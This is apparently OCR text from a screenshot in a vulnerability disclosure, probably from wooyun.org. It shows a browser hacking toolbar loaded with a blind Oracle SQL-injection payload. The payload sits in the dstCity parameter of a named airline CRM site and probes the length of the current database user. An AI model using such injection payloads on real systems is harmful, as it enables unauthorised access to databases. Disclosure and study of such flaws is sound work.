 http://crm.ai...O&seatclass=L
crm.airkunming.com/cal/consumecal?dstCity=-1' OR 3*2*1=6 AND
百度 <Ctrl+K>
最常访问
INT
SQL XSS Encryption Encoding Other
Load URL
http://crm.airkunming.com/cal/consumecal?dstCity=-1' OR 3*2*1=6 AND 000477=000477 AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=1 or
Split URL
Execute
Enable Post data Enable Referrer
查询失败
www.wooyun.org